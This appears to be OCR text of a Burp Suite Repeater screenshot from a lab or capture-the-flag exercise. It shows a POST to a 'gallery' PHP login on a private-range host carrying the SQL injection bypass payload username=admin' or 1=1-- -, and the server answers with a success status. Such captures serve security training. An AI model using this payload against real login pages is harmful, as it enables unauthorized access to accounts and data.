 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /gallery/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.170.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.170.103/gallery/login.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 42
11 Origin: http://10.10.170.103
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=j643pgaab317kummdva0lvg615
15
16 username=admin' or 1=1-- -+&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 18:01:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}